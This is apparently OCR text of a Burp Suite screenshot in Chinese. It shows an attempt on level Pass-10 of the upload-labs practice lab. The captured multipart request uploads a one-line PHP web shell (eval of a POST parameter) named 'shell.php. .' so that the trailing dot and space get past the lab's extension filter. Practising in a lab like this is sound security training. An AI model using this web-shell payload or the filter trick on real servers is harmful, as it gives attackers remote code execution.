 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
8 × +
发送 取消 < > Burp AI
请求
美化 Raw Hex \n
2 Host: upload-labs:83
3 Content-Length: 342
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHEGiBn9dgNLUHDlq
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/148.0.0.0 Safari/537.36
8 Origin: http://upload-labs:83
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://upload-labs:83/Pass-10/index.php?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryHEGiBn9dgNLUHDlq
16 Content-Disposition: form-data; name="upload_file"; filename="
shell.php. ."
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST['password']);
21 ?>
22 ------WebKitFormBoundaryHEGiBn9dgNLUHDlq
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryHEGiBn9dgNLUHDlq--
27
Search 0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码